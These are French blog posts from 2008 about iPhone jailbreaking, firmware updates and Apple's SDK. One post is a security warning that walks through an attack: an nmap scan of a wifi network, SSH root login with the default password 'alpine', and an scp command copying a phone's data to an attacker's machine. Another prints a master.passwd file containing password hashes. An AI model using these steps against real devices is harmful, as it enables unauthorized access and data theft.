Apple ne se fout il pas un peu de la gueule du monde quand il annonce 100 000 téléchargements pour son SDK ? Apple vient d’inventer un nouveau type de vaporware : le furtif.app ! Voilà la 5e fois en une dizaine de jours que j’essaye de télécharger le SDK de l’iPhone distribué par Apple, je dois jouer d’une poisse incommensurable … à mois que ce ne soit Apple qui fasse un peu n’importe quoi. Comme d’habitude, avant de pouvoir télécharger un truc chez Apple il faut donner énormément d’information sur vous, c’est limite si on vous demande pas votre numéro de sécu… quand on ne tombe pas sur une belle page d’erreur on atterri sur une page qui vous dit qu’on va vous envoyer un mail … ce mail que j’attends depuis 10 jours. Je ne sais pas si Apple attend beaucoup de la communauté, mais franchement, un tel amateurisme là dessus de leur part est vraiment surprenant, c’en est même ridicule ! J’en viens à me demander si ce SDK existe réellement. Si quelqu’un l’a déjà téléchargé j’aimerai bien savoir comment : j’ai un id Apple, j’ai tenté 4 adresses mails pour me faire envoyer ce courrier de #@!!@#!@ en plus de mon identifiant .mac … toujours rien… j’ai évidemment signalé mon soucis au support et je n’ai, après une semaine obtenu strictement aucune réponse autre qu’un numéro qui m’invite à poireauter.

Apple ne se fout il pas un peu de la gueule du monde quand il annonce 100 000 téléchargements pour son SDK ? Apple vient d’inventer un nouveau type de vaporware : le furtif.app ! Voilà la 5e fois en une dizaine de jours que j’essaye de télécharger le SDK de l’iPhone distribué par Apple, je dois jouer d’une poisse incommensurable … à mois que ce ne soit Apple qui fasse un peu n’importe quoi. Comme d’habitude, avant de pouvoir télécharger un truc chez Apple il faut donner énormément d’information sur vous, c’est limite si on vous demande pas votre numéro de sécu… quand on ne tombe pas sur une belle page d’erreur on atterri sur une page qui vous dit qu’on va vous envoyer un mail … ce mail que j’attends depuis 10 jours. Je ne sais pas si Apple attend beaucoup de la communauté, mais franchement, un tel amateurisme là dessus de leur part est vraiment surprenant, c’en est même ridicule ! J’en viens à me demander si ce SDK existe réellement. Si quelqu’un l’a déjà téléchargé j’aimerai bien savoir comment : j’ai un id Apple, j’ai tenté 4 adresses mails pour me faire envoyer ce courrier de #@!!@#!@ en plus de mon identifiant .mac … toujours rien… j’ai évidemment signalé mon soucis au support et je n’ai, après une semaine obtenu strictement aucune réponse autre qu’un numéro qui m’invite à poireauter.

Voilà le seul mail que j’ai reçu de leur part, c’est évidemment un mail généré automatiquement et ça date quand même du 7 mars … depuis silence radio :

Message Subject: ADC Membership

Follow-Up: 43874530

Thank you for your email into the Apple Developer Connection (ADC). This acknowledgment is automatically generated and does not require a reply.

Your request has been assigned the follow-up number listed at the top of this message. When submitting a follow-up email for this request, please include the follow-up number on the first line of your message (not in the subject).

We have forwarded your request to the appropriate ADC team for support. Our ADC Support team is available Monday through Friday 9am to 5pm local time.

Please note that this address <[email protected]> has been established to provide ADC

membership program-level support to developers. Below are some additional resources that may be of help to you in the future.

Detailed information regarding the services provided through the Apple Developer Connection can be found at:

<http://www.apple.com/developer>

For more information or to contact one of the following teams within the Apple Developer Connection, please refer to the Contact Us web page at:

<http://developer.apple.com/contact>

ADC Feedback

ADC Programs, Products and Services

Software Seeding Services

Developer Technical Support

ADC Webmaster

Thank you,

The Apple Developer Connection Team

Bravo les mecs, continuez comme ça, Android a donc de beaux jours devant lui ! J’en viens à me demander si Apple n’a pas fait une splendide connerie avec la diffusion de SDK en diffusant quelque chose qu’ils n’auraient pas du … puis du coup aurait fait marche arrière ce qui expliquerait les indisponibilités à répétition.

Bref si vous avez réussi à voir un seul octet de ce mythique SDK, dites moi comment vous avez fait, là personnellement je craque.

Un client bittorent pour un iPhone

Gizmodo a annoncé le premier client p2p pour iPhone, il s’agirait d’une application basée sur le client open source et ultra léger transmission, il utilise donc l protocole p2p Bittorrent.

Gizmodo a annoncé le premier client p2p pour iPhone, il s’agirait d’une application basée sur le client open source et ultra léger transmission, il utilise donc l protocole p2p Bittorrent.

L’avènement de ce type d’application était évident, il s’agit pour l’instant d’une application non interfacée utilisable en ligne de commande. Autre petit bémol, cette application va tirer à mort sur vos batteries pendant le temps de download pour établir des centaines de connexions tcp, du coup l’intérêt en mobilité est pour l’instant réduit.

ZiPhone en pratique : désimlocking et jailbreak en quelques clics

Petit teste de ZiPhone : jailbreaker un iPhone en 1.1.4 en toute simplicité, ou presque

J’ai franchi le cap en mettant à jour mon iPhone pour tester ZiPhone. Petit rappel, il s’agit d’un iPhone US tout récent, livré en 1.1.3, jailbreaké avec Independence et utilisé sur le réseau de Bouygues.

Voici donc comment je m’y suis pris cette fois ci :

- iTune est à jour

- j’ai backuppé mes données

- je downloade ZiPhone



- j’ouvre ZiPhone pour voir à quoi ça ressemble et j’en profite pour jeter un coup d’oeil rapide au ReadMe file c’est toujours instructif.

- je branche l’iPhone sur son socle relié à mon mac,

- iTune se lance m’informe d’une mise à jour dispo en 1.1.4,

- je lance la procédure d’upgrade du firmware

- le firmware se télécharge

- l’iPhone se prépare à la mise à jour, là il va falloir être très patient, allez vous faire un café.

pendant ce temps … long, très long, une dizaine de minutes, l’iPhone reboot une fois…

- 20 minutes après je commence à trouver le temps un peu long du coup je débranche l’iPhone, impossible d’arrêter iTune qui part en sucette, un kill à coup de terminal … rien à faire, je suis obligé de rebooter le mac à la barbare …

- je redémarre … re splendide erreur.

- J’éteins complètement l’iPhone, je le reconnecte, je retente la restauration, à c e stade tout se passe impeccablement bien.

- la restauration passe au poil, ce sera mon lot de consolation



- l’iPhone reboot mais évidemment, il est simlocké :\ … je vais enfin pouvoir tester notre ziPhone !

-



je le lance et je choisis la première option (do it all) dans mon cas puisque je repars from scratch sur l’iPhone, ça reboot en mode text et ça injecte tout notre petit monde, comme sur Independence lors de mon premier contact avec l’iPhone, on voit bien toutes les étapes des opérations lancées par ZiPhone.

- l’iPhone reboot encore une fois, mais cette fois c’est parfait, le voilà jailbreaké désimlocké, l’installer.app est là, il ne me reste plus qu’à réinstaller mes applications, restaurer mes mails, mes préférences, mes 4 mp3 qui se battent en duel.

- A noter une nouvelle icone ZiBri qui donne accès au blog, c’est parfait je la conserve 🙂 Une belle application open source, merci aux développeurs.

Si à la fin, en essayant d’installer des applications vous avez une erreur de type Package download failed, commencez par faire un clear queue, puis installez en priorité le BSDSubSystemTool. Au besoin redémarrez votre iPhone, pour moi ça a suffit à venir à bout de ce petit désagrément

ZiPhone 2.5 : le firmware 1.1.4 de l’iPhone est tombé, jailbreak confirmé

Attention : n’upgradez pas tout de suite ! Si le jailbreak fonctionne, tout n’a pas encore été testé correctement pour l’instant.

Attention : n’upgradez pas tout de suite ! Si le jailbreak fonctionne, tout n’a pas encore été testé correctement pour l’instant.

Déployé depuis 4 jours, ce firmware n’aura mis que quelques heures à céder à ZiPhone 2.5.

ZiPhone est disponible depuis hier pour Windows comme pour Mac et peut être downloadé ici.

Toujours de plus en plus simples, les applications qui proposent de déplomber les iPhone pullulent. C’est devenu un vrai sport et les délais entre la sortie du firmware et les releases de ce type d’applications se raccourcissent… de là à penser qu’Apple commence à se poser des questions sur sa propre politique de distribution basée sur l’exclusivité avec certains opérateurs, il n’y a qu’un pas.

Apple nous cacherait des choses … et cacherait des choses aux développeurs

Vladimir Vukicevic, développeur Mozilla, a découvert que pour booster les performances de Safari, ce dernier ferait appel à des méthodes non documentées dont une certaine WKDisableCGDeferredUpdates.

Vladimir Vukicevic, développeur Mozilla, a découvert que pour booster les performances de Safari, ce dernier ferait appel à des méthodes non documentées dont une certaine WKDisableCGDeferredUpdates.

Un développeur d’Apple et contributeur Firefox à ses heures, Dave Hyatt, répond que l’ouverture de cette API serait une très mauvaise chose. Ce qu’il faut comprendre, c’est que le code dont il avoue ne pas être très fier, pourrait poser soit des problèmes de sécurité, soit inciter les contributeurs à faire des horreurs. Comment Apple compte il gagner la confiance des développeurs en cachant des méthodes de son API en s’y prenant de cette manière ? Ce n’est pas en donnant à utiliser au développeur un jeu tronqué que ces derniers seront à même de développer des applications de bonne qualité… d’autant que cette pratique, même en terme de business, d’un point de vue concurrentiel, laisse un arrière goût de tromperie sur la marchandise.

Software Developement Kit reporté à Mars par Apple

On attend tous la sortie du firmware 1.1.4 qui devrait voir l’apparition d’applications tierces « officielles » et surtout la mise en ligne du SDK (Software Development kit) qui devrait permettre le développement d’applications plus propres.

On attend tous la sortie du firmware 1.1.4 qui devrait voir l’apparition d’applications tierces « officielles » et surtout la mise en ligne du SDK (Software Development kit) qui devrait permettre le développement d’applications plus propres.

Initialement prévu pour février, il va falloir, d’après une news d’Apple insider, attendre jusqu’en mars prochain pour pouvoir découvrir le jouet.

Make my iPhone sexy : main script execution error avec le firmware 1.1.3

Previously in prison … euh Jailbreak : pas le droit de toucher à passwd sous peine de bricker votre iPhone.

Pour palier la lacune de passwd, j’ai voulu éditer le /etc/master.passwd … manque de bol, impossible d’installer le bsd subsystems tools. Une vieille histoire de permissions foireuses, pas très grave mais blocante pour la suite des opérations : du coup pas de vi, pas de ls, pas de cat, pas de chown …. fâcheux pour les permissions… bref un truc inutilisable. Voici ce qui a fonctionné pour moi :

-sh-3.2# cd /Applications

-sh-3.2# chmod +s Installer.app/Installer

Je redémarre complètement l’iPhone

Je retente l’installation du bsd subsystem tool et hop tout passe comme une lettre à la poste : nous y voici, je peux maintenant éditer à coup de vi mes pass encodés.

-sh-3.2# cat /etc/master.passwd

##

# User Database

#

# Note that this file is consulted when the system is running in single-user

# mode. At other times this information is handled by lookupd. By default,

# lookupd gets information from NetInfo, so this file will not be consulted

# unless you have changed lookupd's configuration.

##

nobody:*:-2:-2::0:0:Unprivileged User:/var/empty:/usr/bin/false

root:/smx7MYTQIi2M:0:0::0:0:System Administrator:/var/root:/bin/sh

mobile:/smx7MYTQIi2M:501:501::0:0:Mobile User:/var/mobile:/bin/sh

daemon:*:1:1::0:0:System Services:/var/root:/usr/bin/false

unknown:*:99:99::0:0:Unknown User:/var/empty:/usr/bin/false

_securityd:*:64:64::0:0:securityd:/var/empty:/usr/bin/false

Ne le faites pas … c’est un splendide moyen de le bricker.

iPhone Hacks : Jailbreakez votre iPhone en 1.1.3 et offrez vos données personnelles aux script kiddies

En m’amusant un peu avec l’iPhone et l’iPod Touch, j’avais constaté certains courants d’air. A plusieurs reprise sur ce blog ou sur Toonux.org, j’ai succinctement abordé les problèmes de sécurité inhérents à la mobilité, certes, mais là… il faut bien avouer qu’avec un iPhone Jailbreaké, on dipsose d’une splendide passoire numérique.

En m’amusant un peu avec l’iPhone et l’iPod Touch, j’avais constaté certains courants d’air. A plusieurs reprise sur ce blog ou sur Toonux.org, j’ai succinctement abordé les problèmes de sécurité inhérents à la mobilité, certes, mais là… il faut bien avouer qu’avec un iPhone Jailbreaké, on dipsose d’une splendide passoire numérique.

L’objectif de ce blog n’est vraiment pas dispenser des cours magistraux de sécurité et je n’en ai d’ailleurs pas le niveau. Oui mais voilà, ce que j’ai vu de l’iPhone me choque. Le problème dépasse de loin les flow de Safari qui permettent l’installation de l’installer.app.

Avec les firmwares 1.1.1 et 1.1.2, il était relativement aisé de protéger un minimum vos données personnelles (en clair les 8, 16 ou 32go de données que votre iPhone peut accueillir : mp3 … ouai bof, mais surtout carnet d’adresse, mails … passwords …

Ces terminaux disposent d’un système d’exploitation basé sur un Unix « terreux », pas tout à fait sale mais super loin d’être propre. En standard nous avons donc 2 comptes :

- Un compte root avec lequel on peut faire la pluie et le beau temps

- Un compte mobile beaucoup plus limité.

- Très vite après l’installation de l’installer, je vois apparaître un message qui m’horrifie… on ne peut pas utiliser la commande passwd pour changer le password root de l’iPhone sous peine de voir Springboard redémarrer toutes les 5 secondes ! Comprenez que j’ai sshd activé sur mon terminal et que je ne peux pas changer le password root! J’ai beau ne pas être parano, tout ceci me dérange particulièrement. Pourquoi ? tout simplement parce qu’il suffit que je me connecte sur un réseau wifi pour offrir TOUT ce qui est contenu dans mon téléphone à un petit malin ! Pour la faire simple voilà comment un script kiddy peut peut procéder pour me rooter :

- mon iphone est connecté sur le même réseau wifi qu’un emmerdeur que nous allons appeler Jean-Kevin

- Jean-kevin est un petit malin qui connaît nmap

- pour se connecter il va avoir besoin de mon adresse ip

- un petit ifconfig va lui donner une indication sur la plage ip du routeur dont le serveur dhcp attribue aussi l’ip de mon iphone, si l’ip de ce routeur ressemble à ça 192.168.0.1 il va pouvoir scanner simplement toutes les machines du réseau à la recherche d’une victime

Il lancera par exemple cette commande :

Quicksilver:~ Jean-Kevin$ sudo nmap -sS -v -O 192.168.0.1/24

ce qui lui retournera au moment ou le scanne passera sur l’ip de mon iPhone ceci :

Starting Nmap 4.20 ( http://insecure.org ) at 2008-02-16 23:40 CET

Initiating ARP Ping Scan at 23:40

Scanning 192.168.0.46 [1 port]

Completed ARP Ping Scan at 23:40, 0.15s elapsed (1 total hosts)

Initiating Parallel DNS resolution of 1 host. at 23:40

Completed Parallel DNS resolution of 1 host. at 23:40, 0.03s elapsed

Initiating SYN Stealth Scan at 23:40

Scanning 192.168.0.46 [1697 ports]

Discovered open port 22/tcp on 192.168.0.46

Increasing send delay for 192.168.0.46 from 0 to 5 due to 173 out of 575 dropped probes since last increase.

Increasing send delay for 192.168.0.46 from 5 to 10 due to 52 out of 172 dropped probes since last increase.

Increasing send delay for 192.168.0.46 from 10 to 20 due to max_successful_tryno increase to 4

Completed SYN Stealth Scan at 23:40, 24.56s elapsed (1697 total ports)

Initiating OS detection (try #1) against 192.168.0.46

Retrying OS detection (try #2) against 192.168.0.46

Retrying OS detection (try #3) against 192.168.0.46

Retrying OS detection (try #4) against 192.168.0.46

Retrying OS detection (try #5) against 192.168.0.46

Host 192.168.0.46 appears to be up ... good.

Interesting ports on 192.168.0.46:

Not shown: 1695 closed ports

PORT STATE SERVICE

22/tcp open ssh

692/tcp filtered unknown

MAC Address: 00:1E:C2:C6:F4:C2 (Unknown)

No exact OS matches for host (If you know what OS is running on it, see http://insecure.org/nmap/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=4.20%D=2/16%OT=22%CT=1%CU=40160%PV=Y%DS=1%G=Y%M=001EC2%TM=47B7666

OS:9%P=i386-apple-darwin9.1.0)SEQ(SP=0%GCD=1%ISR=1B%TI=I%II=I%SS=S%TS=1)SEQ

OS:(SP=0%GCD=1%ISR=1A%TI=I%II=I%SS=S%TS=1)SEQ(SP=0%GCD=1%ISR=1B%TI=I%TS=1)S

OS:EQ(SP=0%GCD=1%ISR=1A%TI=I%II=I%SS=S%TS=1)OPS(O1=M5B4NW0NNT11SLL%O2=M5B4N

OS:W0NNT11SLL%O3=M5B4NW0NNT11%O4=M5B4NW0NNT11SLL%O5=M5B4NW0NNT11SLL%O6=M5B4

OS:NNT11SLL)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFFF)ECN(R=Y%DF=

OS:Y%T=40%W=FFFF%O=M5B4NW0SLL%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q

OS:=)T2(R=Y%DF=Y%T=40%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=N)T4(R=Y%DF=Y%T=40%W

OS:=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=N%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)

OS:T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=N%T=40%W=0%S=Z%A=S

OS:%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%TOS=0%IPL=38%UN=0%RIPL=G%RID=G%RIPCK=G

OS:%RUCK=0%RUL=G%RUD=G)IE(R=Y%DFI=S%T=40%TOSI=S%CD=S%SI=S%DLI=S)

Network Distance: 1 hop

TCP Sequence Prediction: Difficulty=0 (Trivial joke)

IPID Sequence Generation: Incremental

OS detection performed. Please report any incorrect results at http://insecure.org/nmap/submit/ .

Nmap finished: 1 IP address (1 host up) scanned in 37.377 seconds

Raw packets sent: 3325 (150.770KB) | Rcvd: 1824 (75.380KB)

… on voit donc ici très clairement qu’un appareil au fingerprint un peu space dont la mac adress trahira vite la nature : sur le réseau wifi se trouve un iPhone dont l’ip est 192.168.0.46 qui dispose du port ssh ouvert !

ce qui nous donne dans la tête de notre Jean-Kevin :

iPhone+ssh open+firmware 1.1.3 sur lequel je ne peux pas changer le pass root qui est « alpine » = une splendide opportunité de briller en société en se faisant passer pour un super hacker. Il ne lui reste plus qu’à porter le coup de grâce :

en lançant l’inévitable :

entrer le password « alpine » au prompt

et hop, le voici connecté en root à mon iphone.

Mais comme Jean-Kevin en plus d’être un branleur est aussi un super lamer, il va vous voler vos données avec un :

Quicksilver:~ Jean-Kevin$scp -r /* [email protected]:/home/mesfilesdeh@X0r

… et voilà que Jean-Kevin vient de copier tout le contenu de votre iPhone sur sa machine !

Encore une fois, vous voilà prévenus, un iPhone Jailbreaké avec un firmware 1.1.3 vous empêchant de modifier votre password root est une véritable catastrophe niveau sécurité, évitez donc de vous connecter à n’importe quel réseau wifi, particulièrement dans les lieux publics. Si vous ne savez pas ce que vous faites .. ne le faites pas. Ne perdez pas de vue que quel que soit la version de votre firmware, ne pas changer votre password root ou celui du compte mobile vous expose à cette vulnérabilité dont certain diront qu’il s’agit d’une fonctionnalité 😉

Jailbreak et désimlockage d’un iPhone en 1.1.3 avec Independence 1.4 beta

On m’a offert ce matin un iPhone US !

J’y découvre une carte sim AT&T 3G … je ne savais même pas que l’iPhone faisait de la 3G.

Je suis chez Bouygues, j’ai besoin d’un terminal … donc pas le choix, fallait lui faire sa fête. Ca m’aura pris moins d’une heure, lecture de doc comprise grâce à la nouvelle béta d’Independence.

Cette application pour osx open source est vraiment top, elle sait tout faire : activation / désimlockage / installation de ssh / jailbreak …

Attention cette version de indépendence est une béta, elle comporte quelques bugs mais rien d’insurmontable, toutefois il est vivement recommandé d’avoir quelques notions (comme l’utilisation de ssh/scp) avant de vous lancer dans l’aventure.

Je ne répondrai pas ou ne validerai pas les commentaires attestant de la non lecture de cette page là. Vous êtes prévenus, le codeur d’Independence a fait du super boulot, la moindre des choses est donc de le lire, merci d’avance.

Video pour downgrader l’iPod Touch depuis un firmware 1.1.3 au 1.1.1

On la doit ipodtouchmaster, elle est toute fraiche et sa méthode semble super clean, ce tutoriel pas à pas en image est très bien expliqué et relativement simple à mettre en oeuvre. Attention cette méthode non plus n’est pas testée sur iPhone.

[wp_youtube]YakjwxB3nQU[/wp_youtube]